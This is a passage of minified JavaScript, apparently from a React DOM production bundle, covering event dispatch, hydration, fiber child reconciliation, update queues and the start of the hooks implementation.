i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Mt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}wc(function(){var u=i,f=Di(n),p=[];e:{var x=Gc.get(e);if(x!==void 0){var g=Hi,v=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":g=Hm;break;case"focusin":v="focus",g=cs;break;case"focusout":v="blur",g=cs;break;case"beforeblur":case"afterblur":g=cs;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Va;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Mm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Km;break;case Kc:case qc:case Xc:g=Om;break;case Yc:g=Xm;break;case"scroll":g=Lm;break;case"wheel":g=Gm;break;case"copy":case"cut":case"paste":g=Im;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Ha}var N=(t&4)!==0,k=!N&&e==="scroll",m=N?x!==null?x+"Capture":null:x;N=[];for(var d=u,h;d!==null;){h=d;var y=h.stateNode;if(h.tag===5&&y!==null&&(h=y,m!==null&&(y=Xn(d,m),y!=null&&N.push(nr(d,y,h)))),k)break;d=d.return}0<N.length&&(x=new g(x,v,null,n,f),p.push({event:x,listeners:N}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",x&&n!==As&&(v=n.relatedTarget||n.fromElement)&&(Mt(v)||v[Ye]))break e;if((g||x)&&(x=f.window===f?f:(x=f.ownerDocument)?x.defaultView||x.parentWindow:window,g?(v=n.relatedTarget||n.toElement,g=u,v=v?Mt(v):null,v!==null&&(k=Bt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(g=null,v=u),g!==v)){if(N=Va,y="onMouseLeave",m="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(N=Ha,y="onPointerLeave",m="onPointerEnter",d="pointer"),k=g==null?x:Gt(g),h=v==null?x:Gt(v),x=new N(y,d+"leave",g,n,f),x.target=k,x.relatedTarget=h,y=null,Mt(f)===u&&(N=new N(m,d+"enter",v,n,f),N.target=h,N.relatedTarget=k,y=N),k=y,g&&v)t:{for(N=g,m=v,d=0,h=N;h;h=Wt(h))d++;for(h=0,y=m;y;y=Wt(y))h++;for(;0<d-h;)N=Wt(N),d--;for(;0<h-d;)m=Wt(m),h--;for(;d--;){if(N===m||m!==null&&N===m.alternate)break t;N=Wt(N),m=Wt(m)}N=null}else N=null;g!==null&&to(p,x,g,N,!1),v!==null&&k!==null&&to(p,k,v,N,!0)}}e:{if(x=u?Gt(u):window,g=x.nodeName&&x.nodeName.toLowerCase(),g==="select"||g==="input"&&x.type==="file")var b=lh;else if(Ka(x))if(Vc)b=oh;else{b=ih;var _=sh}else(g=x.nodeName)&&g.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(b=ah);if(b&&(b=b(e,u))){Ac(p,b,n,f);break e}_&&_(e,x,u),e==="focusout"&&(_=x._wrapperState)&&_.controlled&&x.type==="number"&&Fs(x,"number",x.value)}switch(_=u?Gt(u):window,e){case"focusin":(Ka(_)||_.contentEditable==="true")&&(Xt=_,qs=u,An=null);break;case"focusout":An=qs=Xt=null;break;case"mousedown":Xs=!0;break;case"contextmenu":case"mouseup":case"dragend":Xs=!1,Za(p,n,f);break;case"selectionchange":if(dh)break;case"keydown":case"keyup":Za(p,n,f)}var S;if(Qi)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else qt?$c(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(Dc&&n.locale!=="ko"&&(qt||E!=="onCompositionStart"?E==="onCompositionEnd"&&qt&&(S=Ic()):(it=f,Bi="value"in it?it.value:it.textContent,qt=!0)),_=ll(u,E),0<_.length&&(E=new Ba(E,e,null,n,f),p.push({event:E,listeners:_}),S?E.data=S:(S=Uc(n),S!==null&&(E.data=S)))),(S=Jm?eh(e,n):th(e,n))&&(u=ll(u,"onBeforeInput"),0<u.length&&(f=new Ba("onBeforeInput","beforeinput",null,n,f),p.push({event:f,listeners:u}),f.data=S))}Zc(p,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ll(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function to(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&u!==null&&(o=u,s?(c=Xn(n,i),c!=null&&a.unshift(nr(n,c,o))):s||(c=Xn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var fh=/\r\n?/g,xh=/\u0000|\uFFFD/g;function no(e){return(typeof e=="string"?e:""+e).replace(fh,`
`).replace(xh,"")}function zr(e,t,n){if(t=no(t),no(e)!==t&&n)throw Error(w(425))}function sl(){}var Ys=null,Gs=null;function Zs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Js=typeof setTimeout=="function"?setTimeout:void 0,gh=typeof clearTimeout=="function"?clearTimeout:void 0,ro=typeof Promise=="function"?Promise:void 0,yh=typeof queueMicrotask=="function"?queueMicrotask:typeof ro<"u"?function(e){return ro.resolve(null).then(e).catch(vh)}:Js;function vh(e){setTimeout(function(){throw e})}function gs(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function mt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function lo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+Nn,rr="__reactProps$"+Nn,Ye="__reactContainer$"+Nn,ei="__reactEvents$"+Nn,jh="__reactListeners$"+Nn,Nh="__reactHandles$"+Nn;function Mt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ye]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=lo(e);e!==null;){if(n=e[Ae])return n;e=lo(e)}return t}e=n,n=e.parentNode}return null}function fr(e){return e=e[Ae]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Fl(e){return e[rr]||null}var ti=[],Zt=-1;function bt(e){return{current:e}}function A(e){0>Zt||(e.current=ti[Zt],ti[Zt]=null,Zt--)}function D(e,t){Zt++,ti[Zt]=e.current,e.current=t}var vt={},oe=bt(vt),xe=bt(!1),It=vt;function mn(e,t){var n=e.type.contextTypes;if(!n)return vt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function il(){A(xe),A(oe)}function so(e,t,n){if(oe.current!==vt)throw Error(w(168));D(oe,t),D(xe,n)}function eu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(w(108,sm(e)||"Unknown",s));return W({},n,r)}function al(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||vt,It=oe.current,D(oe,e),D(xe,xe.current),!0}function io(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=eu(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,A(xe),A(oe),D(oe,e)):A(xe),D(xe,n)}var We=null,Il=!1,ys=!1;function tu(e){We===null?We=[e]:We.push(e)}function wh(e){Il=!0,tu(e)}function kt(){if(!ys&&We!==null){ys=!0;var e=0,t=I;try{var n=We;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,Il=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),Cc($i,kt),s}finally{I=t,ys=!1}}return null}var Jt=[],en=0,ol=null,cl=0,Ce=[],Ee=0,Dt=null,Qe=1,Ke="";function Pt(e,t){Jt[en++]=cl,Jt[en++]=ol,ol=e,cl=t}function nu(e,t,n){Ce[Ee++]=Qe,Ce[Ee++]=Ke,Ce[Ee++]=Dt,Dt=e;var r=Qe;e=Ke;var s=32-Fe(r)-1;r&=~(1<<s),n+=1;var i=32-Fe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Qe=1<<32-Fe(t)+s|n<<s|r,Ke=i+e}else Qe=1<<i|n<<s|r,Ke=e}function qi(e){e.return!==null&&(Pt(e,1),nu(e,1,0))}function Xi(e){for(;e===ol;)ol=Jt[--en],Jt[en]=null,cl=Jt[--en],Jt[en]=null;for(;e===Dt;)Dt=Ce[--Ee],Ce[Ee]=null,Ke=Ce[--Ee],Ce[Ee]=null,Qe=Ce[--Ee],Ce[Ee]=null}var Ne=null,je=null,V=!1,Oe=null;function ru(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ao(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ne=e,je=mt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ne=e,je=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Dt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ne=e,je=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ri(e){if(V){var t=je;if(t){var n=t;if(!ao(e,t)){if(ni(e))throw Error(w(418));t=mt(n.nextSibling);var r=Ne;t&&ao(e,t)?ru(r,n):(e.flags=e.flags&-4097|2,V=!1,Ne=e)}}else{if(ni(e))throw Error(w(418));e.flags=e.flags&-4097|2,V=!1,Ne=e}}}function oo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ne=e}function Mr(e){if(e!==Ne)return!1;if(!V)return oo(e),V=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Zs(e.type,e.memoizedProps)),t&&(t=je)){if(ni(e))throw lu(),Error(w(418));for(;t;)ru(e,t),t=mt(t.nextSibling)}if(oo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){je=mt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}je=null}}else je=Ne?mt(e.stateNode.nextSibling):null;return!0}function lu(){for(var e=je;e;)e=mt(e.nextSibling)}function hn(){je=Ne=null,V=!1}function Yi(e){Oe===null?Oe=[e]:Oe.push(e)}var bh=et.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function co(e){var t=e._init;return t(e._payload)}function su(e){function t(m,d){if(e){var h=m.deletions;h===null?(m.deletions=[d],m.flags|=16):h.push(d)}}function n(m,d){if(!e)return null;for(;d!==null;)t(m,d),d=d.sibling;return null}function r(m,d){for(m=new Map;d!==null;)d.key!==null?m.set(d.key,d):m.set(d.index,d),d=d.sibling;return m}function s(m,d){return m=xt(m,d),m.index=0,m.sibling=null,m}function i(m,d,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<d?(m.flags|=2,d):h):(m.flags|=2,d)):(m.flags|=1048576,d)}function a(m){return e&&m.alternate===null&&(m.flags|=2),m}function o(m,d,h,y){return d===null||d.tag!==6?(d=Ss(h,m.mode,y),d.return=m,d):(d=s(d,h),d.return=m,d)}function c(m,d,h,y){var b=h.type;return b===Kt?f(m,d,h.props.children,y,h.key):d!==null&&(d.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===nt&&co(b)===d.type)?(y=s(d,h.props),y.ref=Ln(m,d,h),y.return=m,y):(y=Xr(h.type,h.key,h.props,null,m.mode,y),y.ref=Ln(m,d,h),y.return=m,y)}function u(m,d,h,y){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=Cs(h,m.mode,y),d.return=m,d):(d=s(d,h.children||[]),d.return=m,d)}function f(m,d,h,y,b){return d===null||d.tag!==7?(d=Ft(h,m.mode,y,b),d.return=m,d):(d=s(d,h),d.return=m,d)}function p(m,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=Ss(""+d,m.mode,h),d.return=m,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case wr:return h=Xr(d.type,d.key,d.props,null,m.mode,h),h.ref=Ln(m,null,d),h.return=m,h;case Qt:return d=Cs(d,m.mode,h),d.return=m,d;case nt:var y=d._init;return p(m,y(d._payload),h)}if(Rn(d)||Sn(d))return d=Ft(d,m.mode,h,null),d.return=m,d;Tr(m,d)}return null}function x(m,d,h,y){var b=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return b!==null?null:o(m,d,""+h,y);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case wr:return h.key===b?c(m,d,h,y):null;case Qt:return h.key===b?u(m,d,h,y):null;case nt:return b=h._init,x(m,d,b(h._payload),y)}if(Rn(h)||Sn(h))return b!==null?null:f(m,d,h,y,null);Tr(m,h)}return null}function g(m,d,h,y,b){if(typeof y=="string"&&y!==""||typeof y=="number")return m=m.get(h)||null,o(d,m,""+y,b);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case wr:return m=m.get(y.key===null?h:y.key)||null,c(d,m,y,b);case Qt:return m=m.get(y.key===null?h:y.key)||null,u(d,m,y,b);case nt:var _=y._init;return g(m,d,h,_(y._payload),b)}if(Rn(y)||Sn(y))return m=m.get(h)||null,f(d,m,y,b,null);Tr(d,y)}return null}function v(m,d,h,y){for(var b=null,_=null,S=d,E=d=0,$=null;S!==null&&E<h.length;E++){S.index>E?($=S,S=null):$=S.sibling;var R=x(m,S,h[E],y);if(R===null){S===null&&(S=$);break}e&&S&&R.alternate===null&&t(m,S),d=i(R,d,E),_===null?b=R:_.sibling=R,_=R,S=$}if(E===h.length)return n(m,S),V&&Pt(m,E),b;if(S===null){for(;E<h.length;E++)S=p(m,h[E],y),S!==null&&(d=i(S,d,E),_===null?b=S:_.sibling=S,_=S);return V&&Pt(m,E),b}for(S=r(m,S);E<h.length;E++)$=g(S,m,E,h[E],y),$!==null&&(e&&$.alternate!==null&&S.delete($.key===null?E:$.key),d=i($,d,E),_===null?b=$:_.sibling=$,_=$);return e&&S.forEach(function(he){return t(m,he)}),V&&Pt(m,E),b}function N(m,d,h,y){var b=Sn(h);if(typeof b!="function")throw Error(w(150));if(h=b.call(h),h==null)throw Error(w(151));for(var _=b=null,S=d,E=d=0,$=null,R=h.next();S!==null&&!R.done;E++,R=h.next()){S.index>E?($=S,S=null):$=S.sibling;var he=x(m,S,R.value,y);if(he===null){S===null&&(S=$);break}e&&S&&he.alternate===null&&t(m,S),d=i(he,d,E),_===null?b=he:_.sibling=he,_=he,S=$}if(R.done)return n(m,S),V&&Pt(m,E),b;if(S===null){for(;!R.done;E++,R=h.next())R=p(m,R.value,y),R!==null&&(d=i(R,d,E),_===null?b=R:_.sibling=R,_=R);return V&&Pt(m,E),b}for(S=r(m,S);!R.done;E++,R=h.next())R=g(S,m,E,R.value,y),R!==null&&(e&&R.alternate!==null&&S.delete(R.key===null?E:R.key),d=i(R,d,E),_===null?b=R:_.sibling=R,_=R);return e&&S.forEach(function(bn){return t(m,bn)}),V&&Pt(m,E),b}function k(m,d,h,y){if(typeof h=="object"&&h!==null&&h.type===Kt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case wr:e:{for(var b=h.key,_=d;_!==null;){if(_.key===b){if(b=h.type,b===Kt){if(_.tag===7){n(m,_.sibling),d=s(_,h.props.children),d.return=m,m=d;break e}}else if(_.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===nt&&co(b)===_.type){n(m,_.sibling),d=s(_,h.props),d.ref=Ln(m,_,h),d.return=m,m=d;break e}n(m,_);break}else t(m,_);_=_.sibling}h.type===Kt?(d=Ft(h.props.children,m.mode,y,h.key),d.return=m,m=d):(y=Xr(h.type,h.key,h.props,null,m.mode,y),y.ref=Ln(m,d,h),y.return=m,m=y)}return a(m);case Qt:e:{for(_=h.key;d!==null;){if(d.key===_)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(m,d.sibling),d=s(d,h.children||[]),d.return=m,m=d;break e}else{n(m,d);break}else t(m,d);d=d.sibling}d=Cs(h,m.mode,y),d.return=m,m=d}return a(m);case nt:return _=h._init,k(m,d,_(h._payload),y)}if(Rn(h))return v(m,d,h,y);if(Sn(h))return N(m,d,h,y);Tr(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(m,d.sibling),d=s(d,h),d.return=m,m=d):(n(m,d),d=Ss(h,m.mode,y),d.return=m,m=d),a(m)):n(m,d)}return k}var pn=su(!0),iu=su(!1),ul=bt(null),dl=null,tn=null,Gi=null;function Zi(){Gi=tn=dl=null}function Ji(e){var t=ul.current;A(ul),e._currentValue=t}function li(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function cn(e,t){dl=e,Gi=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function Le(e){var t=e._currentValue;if(Gi!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(dl===null)throw Error(w(308));tn=e,dl.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var Tt=null;function ea(e){Tt===null?Tt=[e]:Tt.push(e)}function au(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,ea(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ge(e,r)}function Ge(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function ou(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ge(e,n)}return s=r.interleaved,s===null?(t.next=t,ea(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ge(e,n)}function Br(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}function uo(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ml(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=u:o.next=u,f.lastBaseUpdate=c))}if(i!==null){var p=s.baseState;a=0,f=u=c=null,o=i;do{var x=o.lane,g=o.eventTime;if((r&x)===x){f!==null&&(f=f.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,N=o;switch(x=t,g=n,N.tag){case 1:if(v=N.payload,typeof v=="function"){p=v.call(g,p,x);break e}p=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=N.payload,x=typeof v=="function"?v.call(g,p,x):v,x==null)break e;p=W({},p,x);break e;case 2:rt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else g={eventTime:g,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(u=f=g,c=p):f=f.next=g,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(f===null&&(c=p),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=f,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ut|=a,e.lanes=a,e.memoizedState=p}}function mo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(w(191,s));s.call(r)}}}var xr={},Be=bt(xr),lr=bt(xr),sr=bt(xr);function Rt(e){if(e===xr)throw Error(w(174));return e}function na(e,t){switch(D(sr,t),D(lr,e),D(Be,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ds(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ds(t,e)}A(Be),D(Be,t)}function fn(){A(Be),A(lr),A(sr)}function cu(e){Rt(sr.current);var t=Rt(Be.current),n=Ds(t,e.type);t!==n&&(D(lr,e),D(Be,n))}function ra(e){lr.current===e&&(A(Be),A(lr))}var B=bt(0);function hl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var vs=[];function la(){for(var e=0;e<vs.length;e++)vs[e]._workInProgressVersionPrimary=null;vs.length=0}var Hr=et.ReactCurrentDispatcher,js=et.ReactCurrentBatchConfig,$t=0,H=null,G=null,ee=null,pl=!1,Vn=!1,ir=0,kh=0;function se(){throw Error(w(321))}function sa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function ia(e,t,n,r,s,i){if($t=i,H=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?Ph:_h,e=n(r,s),Vn){i=0;do{if(Vn=!1,ir=0,25<=i)throw Error(w(301));i+=1,ee=G=null,t.updateQueue=null,Hr.current=Lh,e=n(r,s)}while(Vn)}if(Hr.current=fl,t=G!==null&&G.next!==null,$t=0,ee=G=H=null,pl=!1,t)throw Error(w(300));return e}function aa(){var e=ir!==0;return ir=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?H.memoizedState=ee=e:ee=ee.next=e,ee}function ze(){if(G===null){var e=H.alternate;e=e!==null?e.memoizedState:null}else e=G.next;var t=ee===null?H.memoizedState:ee.next;if(t!==null)ee=t,G=e;else{if(e===null)throw Error(w(310));G=e,e={memoizedState:G.memoizedState,baseState:G.baseState,baseQueue:G.baseQueue,queue:G.queue,next:null},ee===null?H.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function Ns(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=G,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,u=i;do{var f=u.lane;if(($t&f)===f)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var p={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=p,a=r):c=c.next=p,H.lanes|=f,Ut|=f}u=u.next}while(u!==null&&u!==i);c===null?a=r:c.next=o,De(r,t.memoizedState)||(fe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,H.lanes|=i,Ut|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ws(e){var t=ze(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);De(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function uu(){}function du(e,t){var n=H,r=ze(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,fe=!0),r=r.queue,oa(pu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,hu.bind(null,n,r,s,t),void 0,null),te===null)throw Error(w(349));$t&30||mu(n,t,s)}return s}function mu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function hu(e,t,n,r){t.value=n,t.getSnapshot=r,fu(t)&&xu(e)}function pu(e,t,n){return n(function(){fu(t)&&xu(e)})}function fu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function xu(e){var t=Ge(e,1);t!==null&&Ie(t,e,1,-1)}function ho(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=Eh.bind(null,H,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function gu(){return ze().memoizedState}function 